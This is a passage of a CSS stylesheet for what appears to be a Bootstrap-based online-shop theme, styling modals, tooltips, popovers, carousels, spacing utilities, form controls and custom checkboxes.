	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 0.3rem;
	-moz-border-radius: 0.3rem;
	-webkit-border-radius: 0.3rem;
	-khtml-border-radius: 0.3rem;
	outline: 0;
	letter-spacing: 0;
}
.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
}
.modal-backdrop.fade {
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.modal-backdrop.in {
	opacity: 0.5;
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	-webkit-opacity: 0.5;
}
.modal-header {
	padding: 15px;
	border-bottom: 1px solid #e5e5e5;
}
.modal-header::after {
	content: "";
	display: table;
	clear: both;
}
.modal-header .close {
	margin-top: -2px;
}
.modal-title {
	margin: 0;
	line-height: 1.5;
}
.modal-body {
	position: relative;
}
.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5;
}
.modal-footer::after {
	content: "";
	display: table;
	clear: both;
}
.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll;
}
@media (min-width: 544px) {
	.modal-dialog {
		max-width: 600px;
		margin: 75px auto;
	}
	.modal-sm {
		max-width: 300px;
	}
}
@media (min-width: 992px) {
	.modal-lg {
		max-width: 900px;
	}
}
.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Poppins, "Helvetica Neue", Arial, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	font-size: 0.875rem;
	word-wrap: break-word;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.tooltip.in {
	opacity: 0.9;
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
	-webkit-opacity: 0.9;
}
.tooltip.tooltip-top,
.tooltip.bs-tether-element-attached-bottom {
	padding: 5px 0;
	margin-top: -3px;
}
.tooltip.tooltip-top .tooltip-arrow,
.tooltip.bs-tether-element-attached-bottom .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #ff4c4c;
}
.tooltip.tooltip-right,
.tooltip.bs-tether-element-attached-left {
	padding: 0 5px;
	margin-left: 3px;
}
.tooltip.tooltip-right .tooltip-arrow,
.tooltip.bs-tether-element-attached-left .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #ff4c4c;
}
.tooltip.tooltip-bottom,
.tooltip.bs-tether-element-attached-top {
	padding: 5px 0;
	margin-top: 3px;
}
.tooltip.tooltip-bottom .tooltip-arrow,
.tooltip.bs-tether-element-attached-top .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #ff4c4c;
}
.tooltip.tooltip-left,
.tooltip.bs-tether-element-attached-right {
	padding: 0 5px;
	margin-left: -3px;
}
.tooltip.tooltip-left .tooltip-arrow,
.tooltip.bs-tether-element-attached-right .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #ff4c4c;
}
.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	background-color: #ff4c4c;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}
.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: block;
	max-width: 276px;
	padding: 1px;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Poppins, "Helvetica Neue", Arial, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	font-size: 0.875rem;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #e5e5e5;
}
.popover.popover-top,
.popover.bs-tether-element-attached-bottom {
	margin-top: -10px;
}
.popover.popover-top .popover-arrow,
.popover.bs-tether-element-attached-bottom .popover-arrow {
	bottom: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-color: rgba(0, 0, 0, 0.25);
	border-bottom-width: 0;
}
.popover.popover-top .popover-arrow::after,
.popover.bs-tether-element-attached-bottom .popover-arrow::after {
	bottom: 1px;
	margin-left: -10px;
	content: "";
	border-top-color: #fff;
	border-bottom-width: 0;
}
.popover.popover-right,
.popover.bs-tether-element-attached-left {
	margin-left: 10px;
}
.popover.popover-right .popover-arrow,
.popover.bs-tether-element-attached-left .popover-arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-right-color: rgba(0, 0, 0, 0.25);
	border-left-width: 0;
}
.popover.popover-right .popover-arrow::after,
.popover.bs-tether-element-attached-left .popover-arrow::after {
	bottom: -10px;
	left: 1px;
	content: "";
	border-right-color: #fff;
	border-left-width: 0;
}
.popover.popover-bottom,
.popover.bs-tether-element-attached-top {
	margin-top: 10px;
}
.popover.popover-bottom .popover-arrow,
.popover.bs-tether-element-attached-top .popover-arrow {
	top: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: rgba(0, 0, 0, 0.25);
}
.popover.popover-bottom .popover-arrow::after,
.popover.bs-tether-element-attached-top .popover-arrow::after {
	top: 1px;
	margin-left: -10px;
	content: "";
	border-top-width: 0;
	border-bottom-color: #fff;
}
.popover.popover-left,
.popover.bs-tether-element-attached-right {
	margin-left: -10px;
}
.popover.popover-left .popover-arrow,
.popover.bs-tether-element-attached-right .popover-arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.popover-left .popover-arrow::after,
.popover.bs-tether-element-attached-right .popover-arrow::after {
	right: 1px;
	bottom: -10px;
	content: "";
	border-right-width: 0;
	border-left-color: #fff;
}
.popover-title {
	padding: 8px 14px;
	margin: 0;
	font-size: 1rem;
	background-color: #f7f7f7;
	border-bottom: 1px solid #e5e5e5;
	border-radius: 0.2375rem 0.2375rem 0 0;
	-moz-border-radius: 0.2375rem 0.2375rem 0 0;
	-webkit-border-radius: 0.2375rem 0.2375rem 0 0;
	-khtml-border-radius: 0.2375rem 0.2375rem 0 0;
}
.popover-title:empty {
	display: none;
}
.popover-content {
	padding: 9px 14px;
}
.popover-arrow,
.popover-arrow::after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}
.popover-arrow {
	border-width: 11px;
}
.popover-arrow::after {
	content: "";
	border-width: 10px;
}
.carousel {
	position: relative;
	float: left;
	width: 100%;
	overflow: hidden;
}
.carousel-inner {
	position: relative;
	width: 100%;
	margin: 0;
	overflow: hidden;
	padding: 0;
}
.carousel-inner > .carousel-item {
	position: relative;
	display: none;
	transition: .6s ease-in-out left;
	-webkit-transition: .6s ease-in-out left;
	-moz-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	-ms-transition: .6s ease-in-out left;
}
.carousel-inner > .carousel-item > img,
.carousel-inner > .carousel-item > a > img {
	line-height: 1;
}
@media all and (transform-3d),
(-webkit-transform-3d) {
	.carousel-inner > .carousel-item {
		transition: transform .6s ease-in-out;
		-webkit-transition: transform .6s ease-in-out;
		-moz-transition: transform .6s ease-in-out;
		-o-transition: transform .6s ease-in-out;
		-ms-transition: transform .6s ease-in-out;
		backface-visibility: hidden;
		perspective: 1000px;
	}
	.carousel-inner > .carousel-item.next,
	.carousel-inner > .carousel-item.active.right {
		left: 0;
		transform: translate3d(100%, 0, 0);
		-webkit-transform: translate3d(100%, 0, 0);
		-moz-transform: translate3d(100%, 0, 0);
		-o-transform: translate3d(100%, 0, 0);
		-ms-transform: translate3d(100%, 0, 0);
	}
	.carousel-inner > .carousel-item.prev,
	.carousel-inner > .carousel-item.active.left {
		left: 0;
		transform: translate3d(-100%, 0, 0);
		-webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
	}
	.carousel-inner > .carousel-item.next.left,
	.carousel-inner > .carousel-item.prev.right,
	.carousel-inner > .carousel-item.active {
		left: 0;
		transform: translate3d(0, 0, 0);
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
	}
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
	display: block;
}
.carousel-inner > .active {
	left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
	position: absolute;
	top: 0;
	width: 100%;
}
.carousel-inner > .next {
	left: 100%;
}
.carousel-inner > .prev {
	left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
	left: 0;
}
.carousel-inner > .active.left {
	left: -100%;
}
.carousel-inner > .active.right {
	left: 100%;
}
.carousel-item figure {
	margin: 0;
}
.carousel-control {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	font-size: 0;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	background: #000000;
	bottom: 0;
	cursor: pointer;
	display: block;
	height: 60px;
	margin: auto;
	position: absolute;
	text-decoration: none;
	top: 0;
	width: 60px;
	z-index: 2;
}
.carousel-control.left {
	left: 50px;
	right: auto;
}
.carousel-control.right {
	right: 50px;
	left: auto;
}
.carousel-control:focus,
.carousel-control:hover {
	background: #ffc446;
	color: #fff;
	text-decoration: none;
	outline: 0;
	opacity: .9;
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
	-webkit-opacity: 0.9;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin-top: -10px;
	font-family: serif;
	line-height: 1;
}
.carousel-control .icon-prev::before {
	content: "\2039";
}
.carousel-control .icon-next::before {
	content: "\203A";
}
.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	padding-left: 0;
	margin-left: -30%;
	text-align: center;
	list-style: none;
}
.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	cursor: pointer;
	background-color: transparent;
	border: 1px solid #fff;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
}
.carousel-indicators .active {
	width: 12px;
	height: 12px;
	margin: 0;
	background-color: #fff;
}
.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
	text-shadow: none;
}
@media (min-width: 544px) {
	.carousel-control .icon-prev,
	.carousel-control .icon-next {
		float: left;
		height: 100%;
		margin: 0;
		position: static;
		width: 100%;
	}
	.carousel-caption {
		right: 20%;
		left: 20%;
		padding-bottom: 30px;
	}
	.carousel-indicators {
		bottom: 20px;
	}
}
.bg-faded {
	background-color: #f7f7f9;
}
.bg-primary {
	color: #fff !important;
	background-color: #000000 !important;
}
a.bg-primary:focus,
a.bg-primary:hover {
	background-color: #ff2525 !important;
}
.bg-success {
	color: #fff !important;
	background-color: #4cbb6c !important;
}
a.bg-success:focus,
a.bg-success:hover {
	background-color: #3a9a56 !important;
}
.bg-info {
	color: #fff !important;
	background-color: #5bc0de !important;
}
a.bg-info:focus,
a.bg-info:hover {
	background-color: #31b0d5 !important;
}
.bg-warning {
	color: #fff !important;
	background-color: #ff9a52 !important;
}
a.bg-warning:focus,
a.bg-warning:hover {
	background-color: #ff7c1f !important;
}
.bg-danger {
	color: #fff !important;
	background-color: #ff4c4c !important;
}
a.bg-danger:focus,
a.bg-danger:hover {
	background-color: #ff1919 !important;
}
.bg-inverse {
	color: #fff !important;
	background-color: #878787 !important;
}
a.bg-inverse:focus,
a.bg-inverse:hover {
	background-color: #6e6e6e !important;
}
.clearfix::after {
	content: "";
	display: table;
	clear: both;
}
.d-block {
	display: block !important;
}
.d-inline-block {
	display: inline-block !important;
}
.d-inline {
	display: inline !important;
}
.float-xs-left {
	float: left !important;
}
.float-xs-right {
	float: right !important;
}
.float-xs-none {
	float: none !important;
}
@media (min-width: 544px) {
	.float-sm-left {
		float: left !important;
	}
	.float-sm-right {
		float: right !important;
	}
	.float-sm-none {
		float: none !important;
	}
}
@media (min-width: 768px) {
	.float-md-left {
		float: left !important;
	}
	.float-md-right {
		float: right !important;
	}
	.float-md-none {
		float: none !important;
	}
}
@media (min-width: 992px) {
	.float-lg-left {
		float: left !important;
	}
	.float-lg-right {
		float: right !important;
	}
	.float-lg-none {
		float: none !important;
	}
}
@media (min-width: 1200px) {
	.float-xl-left {
		float: left !important;
	}
	.float-xl-right {
		float: right !important;
	}
	.float-xl-none {
		float: none !important;
	}
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto;
}
.w-100 {
	width: 100% !important;
}
.m-x-auto {
	margin-right: auto !important;
	margin-left: auto !important;
}
.m-a-0 {
	margin: 0 0 !important;
}
.m-t-0 {
	margin-top: 0 !important;
}
.m-r-0 {
	margin-right: 0 !important;
}
.m-b-0 {
	margin-bottom: 0 !important;
}
.m-l-0 {
	margin-left: 0 !important;
}
.m-x-0 {
	margin-right: 0 !important;
	margin-left: 0 !important;
}
.m-y-0 {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
}
.m-a-1 {
	margin: 1rem 1rem !important;
}
.m-t-1 {
	margin-top: 1rem !important;
}
.m-r-1 {
	margin-right: 1rem !important;
}
.m-b-1 {
	margin-bottom: 1rem !important;
}
.m-l-1 {
	margin-left: 1rem !important;
}
.m-x-1 {
	margin-right: 1rem !important;
	margin-left: 1rem !important;
}
.m-y-1 {
	margin-top: 1rem !important;
	margin-bottom: 1rem !important;
}
.m-a-2 {
	margin: 1.5rem 1.5rem !important;
}
.m-t-2 {
	margin-top: 1.5rem !important;
}
.m-r-2 {
	margin-right: 1.5rem !important;
}
.m-b-2 {
	margin-bottom: 1.5rem !important;
}
.m-l-2 {
	margin-left: 1.5rem !important;
}
.m-x-2 {
	margin-right: 1.5rem !important;
	margin-left: 1.5rem !important;
}
.m-y-2 {
	margin-top: 1.5rem !important;
	margin-bottom: 1.5rem !important;
}
.m-a-3 {
	margin: 3rem 3rem !important;
}
.m-t-3 {
	margin-top: 3rem !important;
}
.m-r-3 {
	margin-right: 3rem !important;
}
.m-b-3 {
	margin-bottom: 3rem !important;
}
.m-l-3 {
	margin-left: 3rem !important;
}
.m-x-3 {
	margin-right: 3rem !important;
	margin-left: 3rem !important;
}
.m-y-3 {
	margin-top: 3rem !important;
	margin-bottom: 3rem !important;
}
.p-a-0 {
	padding: 0 0 !important;
}
.p-t-0 {
	padding-top: 0 !important;
}
.p-r-0 {
	padding-right: 0 !important;
}
.p-b-0 {
	padding-bottom: 0 !important;
}
.p-l-0 {
	padding-left: 0 !important;
}
.p-x-0 {
	padding-right: 0 !important;
	padding-left: 0 !important;
}
.p-y-0 {
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}
.p-a-1 {
	padding: 1rem 1rem !important;
}
.p-t-1 {
	padding-top: 1rem !important;
}
.p-r-1 {
	padding-right: 1rem !important;
}
.p-b-1 {
	padding-bottom: 1rem !important;
}
.p-l-1 {
	padding-left: 1rem !important;
}
.p-x-1 {
	padding-right: 1rem !important;
	padding-left: 1rem !important;
}
.p-y-1 {
	padding-top: 1rem !important;
	padding-bottom: 1rem !important;
}
.p-a-2 {
	padding: 1.5rem 1.5rem !important;
}
.p-t-2 {
	padding-top: 1.5rem !important;
}
.p-r-2 {
	padding-right: 1.5rem !important;
}
.p-b-2 {
	padding-bottom: 1.5rem !important;
}
.p-l-2 {
	padding-left: 1.5rem !important;
}
.p-x-2 {
	padding-right: 1.5rem !important;
	padding-left: 1.5rem !important;
}
.p-y-2 {
	padding-top: 1.5rem !important;
	padding-bottom: 1.5rem !important;
}
.p-a-3 {
	padding: 3rem 3rem !important;
}
.p-t-3 {
	padding-top: 3rem !important;
}
.p-r-3 {
	padding-right: 3rem !important;
}
.p-b-3 {
	padding-bottom: 3rem !important;
}
.p-l-3 {
	padding-left: 3rem !important;
}
.p-x-3 {
	padding-right: 3rem !important;
	padding-left: 3rem !important;
}
.p-y-3 {
	padding-top: 3rem !important;
	padding-bottom: 3rem !important;
}
.pos-f-t {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	z-index: 1030;
}
.text-justify {
	text-align: justify !important;
}
.text-nowrap {
	white-space: nowrap !important;
}
.text-truncate {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.text-xs-left {
	text-align: left !important;
}
.text-xs-right {
	text-align: right !important;
}
.text-sm-center {
	text-align: center !important;
}
@media (min-width: 544px) {
	.text-sm-left {
		text-align: left !important;
	}
	.text-sm-right {
		text-align: right !important;
	}
	.text-sm-center {
		text-align: center !important;
	}
}
@media (min-width: 768px) {
	.text-md-left {
		text-align: left !important;
	}
	.text-md-right {
		text-align: right !important;
	}
	.text-md-center {
		text-align: center !important;
	}
}
@media (min-width: 992px) {
	.text-lg-left {
		text-align: left !important;
	}
	.text-lg-right {
		text-align: right !important;
	}
	.text-lg-center {
		text-align: center !important;
	}
}
@media (min-width: 1200px) {
	.text-xl-left {
		text-align: left !important;
	}
	.text-xl-right {
		text-align: right !important;
	}
	.text-xl-center {
		text-align: center !important;
	}
}
.text-lowercase {
	text-transform: lowercase !important;
}
.text-uppercase {
	text-transform: uppercase !important;
}
.text-capitalize {
	text-transform: capitalize !important;
}
.font-weight-normal {
	font-weight: normal;
}
.font-weight-bold {
	font-weight: bold;
}
.font-italic {
	font-style: italic;
}
.text-muted {
	color: #777777 !important;
}
a.text-muted:focus,
a.text-muted:hover {
	color: #93918c !important;
}
.text-primary {
	color: #000000 !important;
}
a.text-primary:focus,
a.text-primary:hover {
	color: #ff2525 !important;
}
.text-success {
	color: #4cbb6c !important;
}
a.text-success:focus,
a.text-success:hover {
	color: #3a9a56 !important;
}
.text-info {
	color: #5bc0de !important;
}
a.text-info:focus,
a.text-info:hover {
	color: #31b0d5 !important;
}
.text-warning {
	color: #ff9a52 !important;
}
a.text-warning:focus,
a.text-warning:hover {
	color: #ff7c1f !important;
}
.text-danger {
	color: #ff4c4c !important;
}
a.text-danger:focus,
a.text-danger:hover {
	color: #ff1919 !important;
}
.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}
.invisible {
	visibility: hidden !important;
}
.hidden-xs-up {
	display: none !important;
}
@media (max-width: 543px) {
	.hidden-xs-down {
		display: none !important;
	}
}
@media (min-width: 544px) {
	.hidden-sm-up {
		display: block !important;
	}
}
@media (max-width: 991px) {
	.hidden-sm-down {
		display: none !important;
	}
}
@media (min-width: 992px) {
	.hidden-md-up {
		display: none !important;
	}
}
@media (max-width: 991px) {
	.hidden-md-down {
		display: none !important;
	}
}
@media (min-width: 992px) {
	.hidden-lg-up {
		display: none !important;
	}
}
@media (max-width: 1199px) {
	.hidden-lg-down {
		display: none !important;
	}
}
@media (min-width: 1200px) {
	.hidden-xl-up {
		display: none !important;
	}
}
.hidden-xl-down {
	display: none !important;
}
.visible-print-block {
	display: none !important;
}
@media print {
	.visible-print-block {
		display: block !important;
	}
}
.visible-print-inline {
	display: none !important;
}
@media print {
	.visible-print-inline {
		display: inline !important;
	}
}
.visible-print-inline-block {
	display: none !important;
}
@media print {
	.visible-print-inline-block {
		display: inline-block !important;
	}
}
@media print {
	.hidden-print {
		display: none !important;
	}
}
@font-face {
	font-family: 'Material Icons';
	font-style: normal;
	font-weight: 400;
	src: url(../css/e79bfd88537def476913f3ed52f4f4b3.eot);
	/* For IE6-8 */
	src: local("Material Icons"), local("MaterialIcons-Regular"), url(../css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"), url(../css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"), url(../css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype");
}
.material-icons {
	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	font-size: 24px;
	/* Preferred icon size */
	display: inline-block;
	vertical-align: middle;
	width: 1em;
	height: 1em;
	line-height: 1;
	text-transform: none;
	letter-spacing: normal;
	word-wrap: normal;
	white-space: nowrap;
	direction: ltr;
	/* Support for all WebKit browsers. */
	-webkit-font-smoothing: antialiased;
	/* Support for Safari and Chrome. */
	text-rendering: optimizeLegibility;
	/* Support for Firefox. */
	-moz-osx-font-smoothing: grayscale;
	/* Support for IE. */
	font-feature-settings: 'liga';
}
.lang-rtl * {
	direction: rtl !important;
}
.lang-rtl main {
	text-align: right !important;
}
body,
html {
	height: 100%;
}
body {
	font-family: 'Poppins', Helvetica, sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #414141;
	font-size: 14px;
	letter-spacing: 0;
	line-height: 22px;
}
ul {
	list-style: none;
}
a:hover {
	color: #000000;
	text-decoration: none;
}
p {
	font-size: 14px;
	color: #777777;
	font-weight: 400;
	letter-spacing: 0;
}
.dropdown-item:focus,
.dropdown-item:hover {
	background: none;
}
.color,
.custom-checkbox input[type="checkbox"] + span.color {
	background-size: contain;
	border: 1px solid #e5e5e5;
	cursor: pointer;
	display: inline-block;
	height: 20px;
	margin: 0;
	width: 20px;
}
.color.active,
.color:hover,
.custom-checkbox input[type="checkbox"] + span.color.active,
.custom-checkbox input[type="checkbox"] + span.color:hover {
	border: 1px solid #414141;
}
.h1,
.h2,
.h3 {
	text-transform: uppercase;
	color: #414141;
}
.h4 {
	font-weight: 700;
	color: #414141;
}
.btn-primary,
.btn-secondary,
.btn-tertiary,
.btn-default {
	font-size: 13px;
	letter-spacing: 1;
	line-height: 24px;
	padding: 6px 20px;
	text-transform: capitalize;
	background: #ee1a30;
}
.btn-primary:hover,
.btn-secondary:hover,
.btn-tertiary:hover,
.btn-default:hover {
	background: #8b2023;
	color: white;
}
.btn-primary:focus,
.btn-secondary:focus,
.btn-tertiary:focus,
.btn-default:focus {
	background: #feda00;
	color: #000;
}
.btn-primary:active,
.btn-secondary:active,
.btn-tertiary:active,
.btn-default:active {
	background: #feda00;
	color: #000;
}
.contact-form .form-footer .btn.btn-primary {
	line-height: 20px;
	padding: 9px 20px 6px;
}
.btn-primary .material-icons,
.btn-secondary .material-icons,
.btn-tertiary .material-icons {
	margin: 0 3px 0 0;
	font-size: 20px;
}
.btn-tertiary {
	color: #fff;
	font-size: 13px;
	font-weight: 400;
	margin: 0.25rem 0;
	padding: 6px 15px 4px;
	text-transform: lowercase;
}
.btn-tertiary .material-icons {
	font-size: 1rem;
}
label,
.label {
	color: #414141;
	/*text-align: right;*/
	font-size: 0.875rem;
}
small.label,
small.value {
	font-size: 0.8125rem;
}
.form-control-label {
	padding-top: 0.625rem;
}
.form-control {
	background: #ffffff;
	color: #777777;
	border: 1px solid #e5e5e5;
	padding: 0.5rem 1rem;
}
.form-control:focus {
	background-color: white;
	border-color: #cfcfcf;
}
.input-group .form-control:focus {
	outline: none;
}
.input-group .input-group-btn > .btn {
	border: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	color: #ffffff;
	font-size: 13px;
	font-weight: normal;
	margin-left: 0;
	text-transform: capitalize;
}
#customer-form .input-group .input-group-btn > .btn {
	background: #878787 none repeat scroll 0 0;
	padding: 11px;
}
.form-control-select {
	height: 2.625rem;
	-moz-appearance: none;
	-webkit-appearance: none;
	background: #fff url("[data-uri]") no-repeat scroll right 0.5rem center/1.25rem 1.25rem;
	padding-right: 2rem;
	cursor: pointer;
}
.form-control-valign {
	padding-top: 0.5rem;
}
.form-control-comment {
	font-size: 12px;
	padding-top: 0.5rem;
	color: #878787;
	text-align: left;
}
.form-control-submit.disabled {
	background: #5bc0de;
	color: white;
}
.form-group.has-error input,
.form-group.has-error select {
	outline: 0.1875rem solid #ff4c4c;
}
.form-group.has-error .help-block {
	color: #ff4c4c;
}
.group-span-filestyle label {
	margin: 0;
}
.group-span-filestyle .btn-default,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.bootstrap-touchspin .group-span-filestyle .btn-touchspin {
	background: #000000;
	color: white;
	text-transform: uppercase;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	font-size: 0.875rem;
}
.bootstrap-touchspin input:focus {
	outline: none;
}
.bootstrap-touchspin input.form-control {
	border: 1px solid #e5e5e5;
}
.bootstrap-touchspin .btn-touchspin {
	background-color: white;
	border: 1px solid #e5e5e5;
	height: 1.3125rem;
}
.bootstrap-touchspin .btn-touchspin:hover {
	background-color: #e5e5e5;
}
.bootstrap-touchspin .input-group-btn-vertical {
	color: #414141;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after {
	content: "\E5CE";
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after {
	content: "\E5CF";
}
.bootstrap-touchspin .input-group-btn-vertical i {
	top: 0.0625rem;
	left: 0.1875rem;
	font-size: 0.9375rem;
}
.custom-radio {
	display: inline-block;
	position: relative;
	width: 20px;
	height: 20px;
	vertical-align: middle;
	cursor: pointer;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	border: #777777 2px solid;
	background: white;
	margin-right: 1.25rem;
}
.custom-radio input[type="radio"] {
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	cursor: pointer;
}
.custom-radio input[type="radio"]:checked + span {
	display: block;
	background-color: #000000;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	position: absolute;
	left: 0.125rem;
	top: 0.125rem;
}
#search_filters_wrapper #search_filters ul li label > span span,
body#checkout .custom-checkbox span,
.custom-checkbox input[type="checkbox"] + span {
	-moz-box-align: center;
	-moz-box-pack: center;
	align-items: center;
	border: medium none;
	display: flex;
	height: 22px;
	justify-content: center;
	margin-right: 10px;
	width: 21px;
	border: 1px solid #cccccc;
}
#search_filters_wrapper #search_filters ul li label > span:hover span,
body#checkout .custom-checkbox span:hover,
.custom-checkbox input[type="checkbox"] + span:hover {
	background: #f5f5f5 none repeat scroll 0 0;
	border-color: #e5e5e5;
}
#search_filters_wrapper #search_filters ul li label {
	-moz-box-align: center;
	align-items: center;
	display: flex;
	font-size: 12px;
	margin-bottom: 0.625rem;
}
#search_filters_wrapper #search_filters ul li label > span {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: medium none;
	cursor: pointer;
	text-align: center;
}
.custom-checkbox {
	position: relative;
}
.custom-checkbox input[type="checkbox"] {
	margin-top: 0.25rem;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	float: left;
	width: 100%;
	height: 100%;
	cursor: pointer;
	position: absolute;
}
.custom-checkbox input[type="checkbox"] + span {
	margin-right: 3px;
	display: inline-block;
	width: 20px;
	height: 20px;
	vertical-align: middle;
	cursor: pointer;
	border: 1px #e5e5e5 solid;
}
.custom-checkbox input[type="checkbox"] + span .checkbox-checked {
	display: none;
	font-size: 1.1rem;
	color: #414141;
}
.custom-checkbox input[type="checkbox"]:checked + span .checkbox-checked {
	display: block;
}
.custom-checkbox label {
	text-align: left;
}
.text-muted {
	font-size: 0.875rem;
}
.done {
	color: #4cbb6c;
	display: inline-block;
	padding: 0 0.8125rem;
	margin-right: 1.5625rem;
}
.thumb-mask > .mask {
	position: relative;
	width: 3.4375rem;
	height: 3.4375rem;
	overflow: hidden;
	margin: 0.625rem 0;
}
.thumb-mask > .mask img {
	width: 55px;
	height: 55px;
	border: 1px solid #e5e5e5;
}
.definition-list dl {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
